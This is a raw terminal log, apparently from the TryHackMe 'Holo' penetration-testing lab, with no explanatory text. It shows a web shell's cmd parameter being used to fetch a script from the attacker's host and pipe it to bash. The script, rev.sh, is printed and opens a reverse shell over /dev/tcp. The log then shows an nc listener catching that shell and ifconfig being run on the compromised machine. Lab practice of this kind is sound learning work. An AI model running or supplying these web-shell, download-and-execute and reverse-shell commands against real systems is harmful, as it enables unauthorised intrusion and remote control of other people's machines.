 -A, --user-agent <name> Send User-Agent <name> to server
-v, --verbose      Make the operation more talkative
-V, --version      Show version number and quit
-w, --write-out <format> Use output FORMAT after completion
--xattr        Store metadata in extended file attributes
www-data@29cece6d6560:/var/www/admin$ curl 192.168.100.1:8080/shell.php?cmd=which curl
curl: (6) Could not resolve host: curl
www-data@29cece6d6560:/var/www/admin$ curl 192.168.100.1:8080/shell.php?cmd=curl%20http%3A%2F%2F10.50.135.35%3A8081%2Frev.sh%7Cbash%20%26
www-data@29cece6d6560:/var/www/admin$ curl 192.168.100.1:8080/shell.php?cmd=curl%20http%3A%2F%2F10.50.135.35%3A8081%2Frev.sh%7Cbash%20%26
┌──(manish㉿kali)-[~/tryhackme/holo]
└─$ ls
admin_domain  creds.txt  db_creds.txt  dev_domain  diligere-hololive.ovpn  nmap  notes  rev.sh
┌──(manish㉿kali)-[~/tryhackme/holo]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.200.138.33 - - [30/Dec/2021 02:07:52] "GET /rev.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(manish㉿kali)-[~/tryhackme/holo]
└─$ cat rev.sh
bash -i >& /dev/tcp/10.50.135.35/8001 0>&1
┌──(manish㉿kali)-[~/tryhackme/holo]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.200.138.33 - - [30/Dec/2021 02:08:16] "GET /rev.sh HTTP/1.1" 200 -
[39/39]
┌──(manish㉿kali)-[~/tryhackme/holo]
└─$ nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.50.135.35] from (UNKNOWN) [10.200.138.33] 59688
bash: cannot set terminal process group (2052): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-200-138-33:/var/www/html$ ifcon
ifconfig
br-19e3b4fa18b8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.100.1  netmask 255.255.255.0  broadcast 192.168.100.255
inet6 fe80::42:65ff:fe58:92d0  prefixlen 64  scopeid 0x20<link>
ether 02:42:65:58:92:d0  txqueuelen 0  (Ethernet)
RX packets 33198  bytes 19707235 (19.7 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 33154  bytes 4572569 (4.5 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:4e:6d:32:a9  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)